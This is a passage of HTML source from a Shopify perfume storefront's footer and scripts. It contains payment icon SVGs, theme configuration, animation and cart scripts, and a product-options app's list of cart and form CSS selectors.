7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
          </li><li class="list-payment__item">
            <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

          </li><li class="list-payment__item">
            <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
          </li><li class="list-payment__item">
            <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
          </li><li class="list-payment__item">
            <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
          </li><li class="list-payment__item">
            <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

          </li><li class="list-payment__item">
            <svg class="icon icon--full-color" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
          </li><li class="list-payment__item">
            <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
          </li></ul>
    </div>
  </div>
</div>

</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://amourscents.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
   <script>
     let customWaitForCart = setInterval(function(){
          if((typeof(window.upcartOnCartOpened) === 'function') && window.igData && window.igData.campaigns){
              clearInterval(customWaitForCart);
              window.isCartOpened = false;
              window.cartTestRan = false;
              window.upcartOnCartOpened = (cart) =>{
                  window.isCartOpened = true;
                  if(!window.cartTestRan){
                    window.igData.campaigns.setHistoryStatus("b49d25ac-e75a-4f06-8f0e-38ddf7aa6024", "I");
                    window.cartTestRan = true;
                  }
                  return cart;
              };
              window.upcartOnCartClosed = (cart) =>{
                  window.isCartOpened = false;
                  return cart
              };
          }
      },100);
      setInterval(function(){
        clearInterval(customWaitForCart);
      },8000);
   </script>
   <script src="//amourscents.com/cdn/shop/t/194/assets/force-subscription.js?v=152589680220914010651768233245" defer></script>
  <style>  </style>
<div id="shopify-block-AaW9lWkh5dkhRTzhKW__14656832010101544780" class="shopify-block shopify-app-block"><script type="module" defer src="https://cdn.shopify.com/extensions/019be4dc-f813-7c80-88d5-421021471d3c/advanced-product-options-177/assets/mws_apo_bundle.js"></script>

<script>
  window.mwApoSelectors = {
    "cart_row": [
      ".has-popup-tab .popup-tab .detail .item",
      "#main #cartform .cart-list .item",
      ".topBar__miniCart #mini_cart_form .cart_items .miniCart__item",
      "#cart_form .container .cart__itemList .cart__card",
      ".cart-mini-sidebar .cart-mini-content .cart-mini-item",
      ".template-cart .section-cart .cart .cart-table tbody .table-row",
      ".container.clearfix > div .twelve .twelve .cart-table.bottompad .item-row",
      "#header-cart .mini-products-list:first-child .grid",
      ".cart .grid table tbody tr.cart__row",
      ".recently-added table tbody tr",
      ".custom .row .columns .cart-table tbody tr",
      ".cart-summary .cart-summary__product:first-child",
      "form .cart-items .cart-item-container",
      "#CartForm #CartOuter table tbody .item",
      "#your-shopping-cart .page-container .main-content .items > .item:not(:last-child)",
      "#cart-summary .inner .cart-summary-item-list .cart-summary-item",
      "#cartform .cart-items .item",
      ".cart-form .cart-content > div .cart-item-wrapper .cart-item",
      ".ajaxcart .max-width--4 .cart .cart__row.mt3 .grid:first-child",
      "form .cart .cart__row:nth-child(2) .grid:first-child",
      ".ajaxcart .items .item",
      ".cart .items .item",
      ".cart-preview .product-container .box.product",
      ".cart-form .cart-items .cart-item",
      "#cart-form table tbody .cart-row",
      ".ajaxcart .ajaxcart__inner .ajaxcart__product .ajaxcart__row",
      ".cart .cart-table tbody .cart__row",
      ".halo-modal-body .cart-popup-content .cart-form .scroll-content .cart_items .cart-list li",
      "#dropdown-cart .has-items .mini-products-list .item",
      ".cart-form .cart_items .cart-list li",
      "#dropdown-cart .has-items .mini-products-list .item",
      ".shopify-section form .wrapper-cart .cart-list li",
      "#shopify-section-static-cart form .cartitems--container .cartitems .cart-item",
      "#cartform .cart-table tbody tr.even",
      ".standard-page form .cart-items.row",
      ".ajaxcart .ajaxcart__inner .ajaxcart__product .ajaxcart.row",
      "#cartform table tbody tr",
      "#CartDrawer #CartContainer .ajaxcart .ajaxcart__product .ajaxcart__row",
      "#your-shopping-cart #PageContainer .cart .cart-table .cart__row",
      ".cart__form .cart__table .cart__items .cart__item",
      ".modal-cart-form table.table-shopping-cart tbody .cart-line-item",
      ".main-cart-form table.table-shopping-cart tbody .cart-line-item",
      ".cart-form .cart-items tbody tr.cart-item",
      ".site-main #shopify-section-static-cart .cart-form .cart-items .cart-item",
      ".ajaxcart .drawer__inner .ajaxcart__product .ajaxcart__row",
      ".cart .cart__row:nth-child(2) .grid.cart__row--table-large",
      ".cart .ajaxcart__inner .ajaxcart__product .ajaxcart__row",
      "form.cart .cart__row:not(.cart__header-labels) .grid--full.cart__row--table-large",
      ".mini-cart .mini-cart__content .mini-cart__full .mini-cart__items .mini-cart__item",
      "form table tbody tr",
      "form .cart--mobile .cart__items .cart-item",
      "#cart-form .cart-row",
      ".cart .cart-table tbody tr.cart__row",
      "form .cart-items-container .cart-items tbody tr.cart-item",
      ".modal--window .modal--container form .variant-id",
      ".template--cart .layout--main-content form .content .variant-id",
      ".template-cart .cart .cart-items",
      ".header-cart .header-cart-items .header-cart-item",
      ".grid #cartForm .cartRow",
      ".modal--container .fw--cart form .content .variant-id",
      ".panel div form .content .variant-id",
      ".shopify-section .reading-container #cartform ul li.item",
      ".cart #shopify-section-cart-template  #cart_form ul li",
      ".container-wrap .container #Cart form .cart-table #CartItems .line-item",
      ".cartContainer .scroll #Cart form .cart-table #CartItems .line-item",
      ".ajaxcart .ajaxcart__inner .ajaxcart__product .ajaxcart__row .grid",
      "#shopping-cart #cartform .desktop-8.tablet-6 .cart-item",
      "form .cart-items tbody .cart-item",
      ".ajaxcart .ajaxcart__inner .ajaxcart__product .ajaxcart__row .grid",
      ".cart.table-wrap .cart-table tbody .cart__row",
      ".mm-panels .mm-opened .cart_item",
      ".ajaxcart__content .cart__body .cart__row:not(:first-child)",
      ".template-cart .cartForm .cart__body .cart__row:not(:first-child)",
      ".cart-wrapper .cart-inner > div .cart-content .clearfix .item-cart",
      ".cart div .cart-table-wrap .data-table tbody tr",
      "#shopify-section-cart-template .cart .line-items .line-item",
      ".static-cart-wrapper .cart .cart-container .cart-container-scrollable .cart-items .cart-item-row",
      "#site-header-drawer-cart .cart-mini .cart-container .cart-container-scrollable .cart-items .cart-item-row",
      "#cart_form ul li",
      "#cart .mm-panels .mm-panel ul.mm-listview .cart_item",
      "#cart_form .section .cart_items",
      "#cartform .cart-list .item.clearfix",
      ".cart_menu form .cart_row:first-child ul:last-child",
      ".cart_tbl form .con_row ul",
      "#site-cart .site-nav-container-last .top .cart .cart-items .cart-item",
      ".site-box-content .cart .cart-items .cart-item",
      "#shopify-section-template-cart form table.cart-items tbody tr.cart-item",
      ".cartForm .cart__body .cart__row:last-child .cart__row--table-large:first-child",
      "#cartform .cart-contents .clearfix",
      ".template-product #cart-summary-overlay .cart-summary-overlay__column-item .cart-summary-overlay__variants",
      "#cartform .item-list .item .desc div .name",
      "#ajaxifyCart .cart-form .ajaxifyCart--products .ajaxifyCart--product",
      ".cart #shopping-cart #cartform table tbody tr",
      ".mini-cart .mini-cart__inner .mini-cart__items .mini-cart__item-wrapper .mini-cart__item",
      ".container form .cart__items tbody tr.cart-item",
      "#cart_form .section .columns .section.clearfix:first-child",
      ".cart_container .cart_content form.js-cart_content__form ul.js-cart_items .cart_item ",
      "#cartform table.desktop-9 tbody tr",
      ".cart-form .cart__products .cart__product .cart__row",
      ".ajaxcart__form .ajaxcart__inner .ajaxcart__products .ajaxcart__product .ajaxcart__row",
      ".container-widget .shopping-cart-table tbody tr",
      ".cart-items__wrapper .cart-form .cart-items__table tr"
    ],
    "product_form": [
      ".product-form form",
      ".nav-shift .shopify-section .product .container #main form",
      ".product__container div .product__section .product_form .shopify-product-form",
      ".template-product .page-body-content .section-product .product-details-wrapper .product-form",
      ".container.clearfix > div .product-grid-product-template .twelve .bottompad .product-variants #add-item-form-product-template",
      ".pageWrapper .page-container .main-content .shopify-section .product-template__container .grid .grid__item .product-single__meta .product-form",
      ".product-page--main-content .product-page--cart-form-block .product-page--cart-form .shopify-product-form",
      ".section-product .grid .product-info div:nth-child(3) .AddToCartForm",
      ".form__width .product__form .product-form",
      ".template-product .page-container .main-content .item .shopify-product-form",
      ".row.light-space-above .product-details .product-section .product-form",
      ".page-wrapper .product-wrapper .product-options #product-options .product-form .shopify-product-form",
      ".grid .grid__item.five-twelfths .product-form",
      ".item .right .shopify-product-form",
      ".main-content > div .grid .product-aside .purchase-box .product-form",
      "#shopify-section-page-product .product-page .product-details-wrap .product-form",
      ".product-page--form #AddToCartForm--product-template .shopify-product-form:first-child",
      ".product .row .product-shop .shopify-product-form",
      ".product .row .product-shop div #add-to-cart-form",
      ".product--container .product--outer .product-form--alt div form",
      "#product-box .col-md-5 .product-description-main-wrapper #add-to-cart-form",
      ".grid .grid__item.five-twelfths .product-form",
      ".product-page #product-right #product-description div .product_form",
      ".product-sticky-wrapper .product-details-wrapper .product-details--form-wrapper #AddToCartForm",
      ".product.container .inner .product__details.clearfix .product__info .product__form",
      ".desktop-flex-wrapper .product-description-product-template .product-item-caption-white .shopify-product-form",
      ".product-container .product .product-details-wrapper .shopify-product-form",
      ".page-template-product .site-main #shopify-section-static-product form",
      ".desktop-flex-wrapper .product-description-product-template .product-item-caption-white .shopify-product-form",
      ".sidebarColumn-inner .content-wrapper--title > div #AddToCartForm .shopify-product-form",
      ".product__details .inner .grid .product__info .product__form",
      ".product-description div #add-to-cart-product-page .shopify-product-form",
      ".section-product .grid .product-info div:nth-child(3) .AddToCartForm",
      "#shopify-section-static-product .module-wrapper .product-wrap .product-form",
